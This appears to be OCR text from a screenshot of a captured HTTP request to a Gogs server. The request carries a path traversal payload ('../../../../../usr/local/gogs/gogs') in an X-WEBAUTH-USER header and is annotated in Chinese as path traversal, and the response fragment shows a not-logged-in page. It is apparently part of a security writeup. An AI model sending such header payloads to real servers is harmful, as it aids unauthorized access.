 2 Host: 192.168.34.141:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: lang=zh-CN; i_like_gogs=
9 X-WEBAUTH-USER: ../../../../../usr/local/gogs/gogs
路径遍历
0 Connection: close
1
90
91 <a class="item" target="_blank" rel="noopener noreferrer
92 <div class="right menu">
93
94 <a class="item" href="/user/sign_up">
95 <i class="octicon octicon-person">
</i>
注册
未登录状态
96 </a>